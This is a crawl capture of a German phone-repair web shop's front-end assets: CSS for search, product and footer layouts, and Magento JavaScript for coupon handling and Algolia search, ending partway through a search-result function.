.ais-SearchBox-submit:hover, .ais-SearchBox-submit:focus {
    background: transparent;
    border: none;
}

.ais-SearchBox-form {
    position: relative;
}

button.ais-SearchBox-reset:focus,
button.ais-SearchBox-reset:active,
button.ais-SearchBox-reset:hover {
    border: 0;
    background: transparent;
}

input.ais-SearchBox-input {
    padding-right: 2em;
}

.mpsearch-list {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.mpsearch-list-item {
    cursor: pointer;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0;
    position: relative;
}

.mpsearch-list-item:last-child {
    border-bottom: none;
}

.mpsearch-list-item:hover {
    background-color: #eef3d6;
}

.mpsearch-list-item .result-wrapper a {
    text-decoration: none;
}

.result-wrapper .result-thumbnail {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    margin: 0.5rem;
}

.result-wrapper .before_special {
    color: #aaaaaa;
    text-decoration: line-through;
    font-size: 12px;
}

.result-wrapper .text-ellipsis {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 0.9em;
    color: #aaaaaa
}

.no-results {
    padding: 1em 0;
    text-align: center;
}


.autocomplete-suggestions {
    position: absolute;
    width: 100%;
    z-index: 999;
}

@media all and (min-width: 769px), print {
    .autocomplete-suggestions {
        position: absolute;
        width: 99.5%;
        z-index: 999;
    }
}

@media all and (max-width: 768px), print {
    .minisearch .search-category {
        top: 24% !important;
        right: 15px !important;
        display: none;
    }

    .ais-SearchBox-submit {
        right: 15px !important;
        top: 10px;
    }

    .ais-SearchBox-submit.has-items {
        top: 10px;
        right: 50px !important;
    }

    .ais-SearchBox-submitIcon {
        width: 15px;
        height: 15px;
    }

    #algoliaAutocomplete .search-category {
        right: 1px !important;
        display: none;
    }

    #algoliaAutocomplete .mpSearch-input {
        display: none;
    }

    #algoliaAutocomplete .autocomplete-suggestions {
        border: 1px solid #c2c2c2;
        padding: 0;
        box-shadow: none;
    }

    #algoliaAutocomplete .ais-SearchBox-submit {
        display: block !important;
    }

    #algoliaAutocomplete .ais-SearchBox-reset {
        display: none !important;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 100%;
    }
}

@media all and (min-width: 769px), print {
    .algolia-search-block {
        position: relative;
        float: right;
    }

    .algolia-search-block {
        width: 374px;
    }
}

.algolia-search-block {
    position: relative;
}

.autocomplete-suggestions .result-content {
    display: flex;
    align-items: center;
}

.autocomplete-suggestions .result-content .result-sub-content {
    align-items: center;
    justify-content: center;
    width: 65%;
}

.autocomplete-suggestions .result-content .result-sub-content .name {
    font-size: 1.2em;
}

.autocomplete-suggestions .result-content .result-sub-content .name mark {
    font-weight: bold;
    background: none;
}

.autocomplete-suggestions .result-content .result-sub-content .product-line.product-price {
    text-align: left;
    color: black;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #algoliaAutocomplete.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list, .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions .mpsearch-list-item {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    #algoliaAutocomplete.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
    }

    .autocomplete-suggestions.two-columns .ais-Hits {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns div:not([class]) {
        width: 100%;
    }

    .autocomplete-suggestions.two-columns .mpsearch-list-item {
        width: 50%;
        position: relative;
    }

    .autocomplete-suggestions.three-columns .mpsearch-list-item {
        width: 33%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css
body_size: 108
content:
@media screen and (max-width: 768px) {

    #novalnetPaymentIFrame {
        padding: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/product.css
body_size: 2279
content:
.catalog-product-view .column.main{margin-top:80px}.catalog-product-view .action-skip-wrapper{display:none}.catalog-product-view .product-top{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:80px}.catalog-product-view .product.media{width:40%}.catalog-product-view .product-info-main{width:57%}.catalog-product-view .product-info-main h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;letter-spacing:-0.2px;line-height:60px;font-weight:800;margin:0 0 10px}.catalog-product-view .product-info-main h2 a{font-family:'Inter-Medium';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.catalog-product-view .product-info-main .overview{font-size:1.5rem;color:#545454;letter-spacing:-0.2px;line-height:22px}.catalog-product-view .product-info-main .overview p{margin:0;font-size:medium}.catalog-product-view .product-info-main .field.configurable label{display:none !important}.catalog-product-view .product-info-main .field.configurable select{width:350px;height:44px;padding:7px 0 7px 12px;vertical-align:baseline;box-sizing:border-box;background:#fff;border:1px solid #e4e4e4;border-radius:8px;margin-top:20px;font-family:'Inter-Medium';font-size:16px;color:#444444;letter-spacing:-0.24px;line-height:30px;font-weight:500;-webkit-appearance:none;-moz-appearance:none;background:url(../images/icons-n-logos/up_down_arrow.svg) no-repeat 95% 14px;background-size:14px 14px}.catalog-product-view .product-info-main .field.configurable select:focus{box-shadow:unset}.catalog-product-view .product-info-main .product-info-price{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:20px 0}.catalog-product-view .product-info-main .product-info-price:after{display:inline;padding-left:9px;content:'inkl. 19% Mwst.';font-size:1.3rem;color:#888;line-height:1.38}.catalog-product-view .product-info-main .product-info-price .price-box{display:flex;align-items:center}.catalog-product-view .product-info-main .product-info-price .price-label{display:none !important}.catalog-product-view .product-info-main .product-info-price .price-container{font-family:'Inter-SemiBold';font-size:2.4rem;color:#28333f;line-height:1.33;font-weight:600}.catalog-product-view .product-info-main .product-info-price .old-price .price-container{font-size:2.1rem;color:#888;text-decoration:line-through}.catalog-product-view .product-info-main .product-info-price .special-price .price-container{color:#ff6e00;padding-right:10px}.catalog-product-view .product-info-main .custom-options-container>.field>label{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600;margin:0 0 10px;display:block}.catalog-product-view .product-info-main .custom-options-container .options-list{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .product-info-main .custom-options-container .options-list .field.choice{margin:0 0 12px}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:before{display:inline;content:'( '}.catalog-product-view .product-info-main .custom-options-container .options-list .price-notice:after{display:inline;content:' )'}.catalog-product-view .product-info-main .product-options-bottom{margin:51px 0 0}.catalog-product-view .product-info-main .product-options-bottom .fieldset{margin:0}.catalog-product-view .product-info-main .product-options-bottom .update .fieldset{display:flex;justify-content:space-between}.catalog-product-view .product-info-main .product-options-bottom .update .input-text.qty{border-radius:4px}.catalog-product-view .product-info-main .product-options-bottom .action.primary.tocart{height:38px;width:140px;padding:0 10px;font-family:'Inter-SemiBold';font-size:1.5rem;text-align:center;line-height:1.47;font-weight:600;min-width:max-content}.catalog-product-view .guarantee-questions{background-color:#f6f6f6;padding:60px 0;margin-bottom:80px}.catalog-product-view .guarantee-questions .inner-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:48.649%;box-sizing:border-box}.catalog-product-view .guarantee-questions .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_left{width:30%;margin-right:10px;z-index:3}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.catalog-product-view .guarantee-questions .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]{display:inline-block;position:relative}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:before,.catalog-product-view .guarantee-questions .guarantee-block [data-tooltip]:hover:after{display:block;z-index:50}.catalog-product-view .guarantee-questions .guarantee-block p{padding:8px 0 8px;margin:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .guarantee-questions .guarantee-block p.text-container{display:block}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2){position:relative;padding-right:17px;background:#fff}.catalog-product-view .guarantee-questions .guarantee-block p:nth-child(2):before{content:'';position:absolute;display:block;width:20%;top:0;left:-20%;height:100%;background:#fff;z-index:2}.catalog-product-view .guarantee-questions .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.catalog-product-view .guarantee-questions .guarantee-block .text{font-family:Inter-SemiBold;font-size:1.5rem;color:#28333f;line-height:1.47;font-weight:600}.catalog-product-view .guarantee-questions .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.catalog-product-view .guarantee-questions .have-questions{background:#fff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px}.catalog-product-view .product-cms-block{margin-bottom:80px}.catalog-product-view .product-cms-block h3{font-family:'Inter-Bold';font-size:3.6rem;color:#28333f;line-height:1.28;font-weight:700;margin:0 0 10px}.catalog-product-view .product-cms-block h4{font-family:'Inter-SemiBold';font-size:2rem;color:#545454;line-height:1.5;font-weight:400;margin:0 0 59px}.catalog-product-view .product-cms-block h5{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;line-height:1.2;font-weight:600;margin:0 0 4px}.catalog-product-view .product-cms-block p{font-size:1.5rem;color:#545454;line-height:1.47;margin:0}.catalog-product-view .product-cms-block.repair-process h4{font-family:'Inter-Regular'}.catalog-product-view .process-list{max-width:900px}.catalog-product-view .process-list-item,.catalog-product-view .onsite-repair{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:37px}.catalog-product-view .process-item-icon{margin-right:45px;box-sizing:border-box}.catalog-product-view .process-item-icon span{display:block;background-size:contain;background-position:right;background-repeat:no-repeat}.catalog-product-view .reparatur-buchen-icon{background:url('../images/icons-n-logos/reparatur-buchen.svg') right no-repeat;width:59px;height:58px}.catalog-product-view .gerat-versenden-icon{background-image:url('../images/icons-n-logos/gerat-versenden.svg');width:74px;height:56px}.catalog-product-view .reparatur-icon{background-image:url('../images/icons-n-logos/reparatur.svg');width:60px;height:80px}.catalog-product-view .versand-icon{background-image:url('../images/icons-n-logos/versand.svg');width:73px;height:73px}.catalog-product-view .process-item-text{width:calc(100% - 125px)}.catalog-product-view .onsite-repair{-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:0}.catalog-product-view .s4h-orange{color:#fb8400}.catalog-product-view .service4handys-location{width:48.4%}.catalog-product-view .service4handys-location iframe{max-width:100%}.catalog-product-view .service4handys-info{width:49%;padding:23px 0 0 98px;box-sizing:border-box}.catalog-product-view .service4handys-info>p{font-size:2rem;color:#545454;line-height:1.5}.catalog-product-view .service4handys-info .btn-orange{width:135px;height:30px;font-size:13px;line-height:1.38;margin:0;padding:6px 0 6px 14px}.catalog-product-view .service4handys-info .btn-orange:after{font-family:'icons-blank-theme';content:'\e608';font-size:30px;font-weight:600}.catalog-product-view .service4handys-info .icon-next:before{font-size:30px}.catalog-product-view .workingtime-address{font-size:2rem;line-height:1.5;margin:30px 0 0}.catalog-product-view .workingtime-address>div{margin-bottom:20px}.catalog-product-view .workingtime-address p{font-size:1.5rem;color:#545454;line-height:1.47}.catalog-product-view .workingtime-address h4{font-family:'Inter-Bold';font-size:1.5rem;line-height:1.47;color:#28333f;font-weight:700;margin:0}@media screen and (max-width:768px){.catalog-product-view .service4handys-location{width:100%}.catalog-product-view .service4handys-info{width:100%;padding:0 20px;margin-top:20px}.catalog-product-view .onsite-repair{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .btn-orange{margin:0 auto}.catalog-product-view .process-list .process-item-icon{margin-right:25px}.catalog-product-view .process-list .process-item-text{width:calc(100% - 105px)}.catalog-product-view .product-info-main h1{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.catalog-product-view .product-info-main .product-options-bottom{margin:0}}@media screen and (max-width:640px){.catalog-product-view .column.main{margin-top:30px}.catalog-product-view .product.media{width:100%}.catalog-product-view .product-top{margin-bottom:30px}.catalog-product-view .product-info-main{width:100%}.catalog-product-view .product-info-main .field.configurable select{width:100%}.catalog-product-view .guarantee-questions{padding:30px 0;margin-bottom:30px}.catalog-product-view .guarantee-questions .inner-wrapper>div{width:100%}.catalog-product-view .guarantee-questions .guarantee-block{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:10px}.catalog-product-view .process-list-item{margin-bottom:20px}}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/footer.css
body_size: 1010
content:
.footer{overflow-x:hidden}.footer h4{margin-top:1rem;margin-bottom:1.2rem;font-family:'Inter-SemiBold';color:#28333f;font-size:1.5rem;line-height:1.47;font-weight:600}.footer a{color:#545454}.footer a:active,.footer a:focus,.footer a:hover{color:#fb8400;text-decoration:none}.footer .logos{margin-bottom:0;margin-top:40px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.footer-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:25px;line-height:1.7;margin-right:-20px;margin-left:-20px}.footer-item{margin:0 20px;box-sizing:border-box}.footer-item img{max-height:40px}.footer-item p{font-family:'Inter-Light';margin-bottom:0.8rem;line-height:1.4}.footer-item .store-email{color:#fb8400}.footer-item .store-email:active,.footer-item .store-email::focus,.footer-item .store-email::hover{text-decoration:none}.absolute-footer{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#888;font-size:1.3rem;border-top:1px solid #e0e0e0;padding:15px 0;margin-right:-20px;margin-left:-20px}.absolute-footer a{color:#888;margin:0 15px}.absolute-footer a:first-child{margin-left:0}.absolute-footer a:last-child{margin-right:0}.absolute-footer a:active,.absolute-footer a:focus,.absolute-footer a:hover{color:#fb8400;text-decoration:none}.absolute-footer .copyright{width:calc(40% - 40px);margin:0 0px 0 20px;box-sizing:border-box}.copyright-payments-logos{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:end;align-items:end;margin-right:0;margin-left:auto}.copyright-payments-logos img{height:17px}.copyright-payments-logos img.klarna-footer,.copyright-payments-logos img.visa-footer{height:11px;top:-1px}.copyright-payments-logos img.visa-footer{left:-5px}.copyright-payments-logos .voraus-footer{left:-10px;font-weight:700;color:#28333f;line-height:1}.copyright-payments-logos>*{margin:0 10px;position:relative}.copyright-payments-logos>*:first-child{margin-left:0}.copyright-payments-logos>*:last-child{margin-right:0}@media screen and (max-width:1200px){.footer-item{width:calc(25% - 40px)}.absolute-footer .copyright{width:calc(25% - 40px)}}@media screen and (max-width:980px){.footer-item{width:calc(33.333% - 40px)}.footer-item:last-child{margin-right:auto;margin-left:20px}.absolute-footer .copyright{width:calc(33.333% - 40px)}}@media screen and (max-width:768px){.footer-item{font-size:1.6rem;margin-bottom:40px;width:calc(50% - 40px);text-align:left}.footer-item a{line-height:3rem}.footer-item h4{font-size:1.8rem}.footer-item:last-child{margin-right:auto;margin-left:20px}.footer-item.footer-address{width:100%;font-size:2rem;margin-bottom:20px}.absolute-footer>*{width:100%;margin:10px auto 0}.absolute-footer{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.absolute-footer .copyright-payments-logos{order:1;padding:20px 0 30px 0;border-bottom:1px solid #e0e0e0;margin:0}.absolute-footer .copyright-payments-logos a{margin:0 5px}.absolute-footer .copyright-payments-logos .voraus-footer{font-size:1.8rem}.absolute-footer .copyright-payments-logos img.klarna-footer{height:15px}.absolute-footer .copyright-payments-logos img.paypal-footer{height:20px}.absolute-footer .copyright-payments-logos img.visa-footer{height:15px}.absolute-footer .copyright{order:3;width:calc(100% - 40px);font-size:1.8rem;margin:20px 0}.absolute-footer .copyright-links{margin:20px 0;order:2;font-size:1.6rem}.copyright-payments-logos{margin:10px auto 0;justify-content:center}.footer .logos{display:flex;justify-content:flex-start}.footer .logos a{margin-right:20px}}@media screen and (max-width:580px){.absolute-footer{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.absolute-footer>*{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/coupon.js
body_size: 1221
content:
define([
    'ko',
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function (ko, $, Component, customerData, $t) {
    'use strict';

    var guestUrl    = 'guest-carts/:cartId/coupons/:couponCode',
        customerUrl = 'carts/mine/coupons/:couponCode';

    var cartData = customerData.get('cart')();

    return Component.extend({
        /**
        * @return {Boolean}
        */
        isVisible: function(){
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.coupon_enable));
            }
            return ko.observable(false);
        },
        couponCode: ko.observable(),
        isApplied: ko.observable(),
        quoteId: ko.observable(),
        isLoggedIn: ko.observable(),
        apiUrl: ko.observable(),
        errorMsg: ko.observable(),
        successMsg: ko.observable(),
        hideMsgTimeout: null,

        initialize: function () {
            this._super();
            this.initSlidingCartData(customerData.get('cart')());
            return this;
        },

        initObservable: function () {
            var self = this;

            this._super();

            customerData.get('cart').subscribe(function (cartData) {
                self.initSlidingCartData(cartData);
            });

            return this;
        },

        initSlidingCartData: function (cartData) {
            if (cartData.hasOwnProperty('slidingcart')) {
                this.couponCode(cartData.slidingcart.coupon_code);
                this.isApplied(!!cartData.slidingcart.coupon_code);
                this.isLoggedIn(cartData.slidingcart.isLoggedIn);
                this.quoteId(cartData.slidingcart.quoteId);
                this.apiUrl(cartData.slidingcart.apiUrl);
            }
        },

        handleMsg: function (type) {
            $('#slidingcart-coupon-form .message-' + type).show();

            this.hideMsgTimeout = setTimeout(function () {
                $('#slidingcart-coupon-form .message-' + type).hide('blind', {}, 500);
            }, 3000);
        },

        apply: function () {
            var self  = this,
                field = $('#slidingcart-coupon-code');

            clearTimeout(this.hideMsgTimeout);

            if (!this.couponCode()) {
                field.focus().trigger('focusin');
                field.css('border-color', '#ed8380');

                return;
            }

            field.css('border-color', '');

            $.ajax({
                method: 'put',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), this.couponCode()),
                data: JSON.stringify({
                    quoteId: this.quoteId(),
                    couponCode: this.couponCode()
                }),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = self.couponCode();
                    customerData.set('cart', cartData);

                    self.handleSuccessApply();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        cancel: function () {
            var self = this;

            clearTimeout(this.hideMsgTimeout);

            $.ajax({
                method: 'delete',
                contentType: 'application/json',
                showLoader: true,
                url: this.buildUrl(this.quoteId(), ''),
                data: JSON.stringify({quoteId: this.quoteId()}),
                success: function () {
                    var cartData = customerData.get('cart')();

                    cartData.couponCode = '';
                    customerData.set('cart', cartData);

                    self.handleSuccessCancel();
                    self.handleMsg('success');
                },
                error: function (response) {
                    self.handleErrorResponse(response);
                    self.handleMsg('error');
                }
            });
        },

        handleSuccessApply: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully applied.'));
        },

        handleSuccessCancel: function () {
            customerData.reload(['cart'], false);

            this.successMsg($t('Your coupon was successfully removed.'));
        },

        handleErrorResponse: function (response) {
            this.errorMsg(response.responseJSON ? response.responseJSON.message : '');
        },

        buildUrl: function (cartId, couponCode) {
            var url = guestUrl;

            if (this.isLoggedIn()) {
                url = customerUrl;
            }

            return this.apiUrl() + url.replace(':cartId', cartId).replace(':couponCode', couponCode);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/internals/common.js
body_size: 6609
content:
/*! common | © Algolia SAS | algolia.com */
var algolia = {
    allowedHooks: [
        'beforeAutocompleteSources',
        'beforeAutocompleteOptions',
        'afterAutocompleteStart',
        'beforeInstantsearchInit',
        'beforeWidgetInitialization',
        'beforeInstantsearchStart',
        'afterInstantsearchStart',
        'afterInsightsBindEvents',
        'beforeAutocompleteProductSourceOptions'
    ],
    registeredHooks: [],
    registerHook: function (hookName, callback) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            this.registeredHooks[hookName] = [callback];
        } else {
            this.registeredHooks[hookName].push(callback);
        }
    },
    getRegisteredHooks: function(hookName) {
        if (this.allowedHooks.indexOf(hookName) === -1) {
            throw 'Hook "' + hookName + '" cannot be defined. Please use one of ' + this.allowedHooks.join(', ');
        }

        if (!this.registeredHooks[hookName]) {
            return [];
        }

        return this.registeredHooks[hookName];
    },
    triggerHooks: function () {
        var hookName = arguments[0],
            originalData = arguments[1],
            hookArguments = Array.prototype.slice.call(arguments, 2);

        var data = this.getRegisteredHooks(hookName).reduce(function(currentData, hook) {
            if (Array.isArray(currentData)) {
                currentData = [currentData];
            }
            var allParameters = [].concat(currentData).concat(hookArguments);
            return hook.apply(null, allParameters);
        }, originalData);

        return data;
    }
};

requirejs(['algoliaBundle'], function(algoliaBundle) {
    algoliaBundle.$(function ($) {
        window.isMobile = function() {
            var check = false;

            (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

            return check;
        };

        window.getCookie = function(name) {
            var value = "; " + document.cookie;
            var parts = value.split("; " + name + "=");
            if (parts.length == 2) {
                return parts.pop().split(";").shift();
            }

            return "";
        };

        window.transformHit = function (hit, price_key, helper) {
            if (Array.isArray(hit.categories))
                hit.categories = hit.categories.join(', ');

            if (hit._highlightResult.categories_without_path && Array.isArray(hit.categories_without_path)) {
                hit.categories_without_path = $.map(hit._highlightResult.categories_without_path, function (category) {
                    return category.value;
                });

                hit.categories_without_path = hit.categories_without_path.join(', ');
            }

            var matchedColors = [];

            if (helper && algoliaConfig.useAdaptiveImage === true) {
                if (hit.images_data && helper.state.facetsRefinements.color) {
                    matchedColors = helper.state.facetsRefinements.color.slice(0); // slice to clone
                }

                if (hit.images_data && helper.state.disjunctiveFacetsRefinements.color) {
                    matchedColors = helper.state.disjunctiveFacetsRefinements.color.slice(0); // slice to clone
                }
            }

            if (Array.isArray(hit.color)) {
                var colors = [];

                $.each(hit._highlightResult.color, function (i, color) {
                    if (color.matchLevel === undefined || color.matchLevel === 'none') {
                        return;
                    }

                    colors.push(color);

                    if (algoliaConfig.useAdaptiveImage === true) {
                        var matchedColor = color.matchedWords.join(' ');
                        if (hit.images_data && color.fullyHighlighted && color.fullyHighlighted === true) {
                            matchedColors.push(matchedColor);
                        }
                    }
                });

                hit._highlightResult.color = colors;
            }
            else {
                if (hit._highlightResult.color && hit._highlightResult.color.matchLevel === 'none') {
                    hit._highlightResult.color = { value: '' };
                }
            }

            if (algoliaConfig.useAdaptiveImage === true) {
                $.each(matchedColors, function (i, color) {
                    color = color.toLowerCase();

                    if (hit.images_data[color]) {
                        hit.image_url = hit.images_data[color];
                        hit.thumbnail_url = hit.images_data[color];

                        return false;
                    }
                });
            }

            if (hit._highlightResult.color && hit._highlightResult.color.value && hit.categories_without_path) {
